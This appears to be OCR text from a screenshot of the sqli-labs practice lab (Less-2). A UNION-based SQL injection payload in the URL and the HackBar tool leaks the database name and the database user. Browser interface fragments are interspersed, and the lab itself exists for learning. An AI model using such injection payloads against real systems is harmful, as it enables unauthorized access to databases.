 192.168.225.132/sqli-labs/Less-2/?id=0 union select 1,database(),user()--+
方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,database(),user()-- LIMIT 0,1
Your Login name:security
Your Password:root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://192.168.225.132/sqli-labs/Less-2/?id=0 union select 1,database(),user()--+
lit URL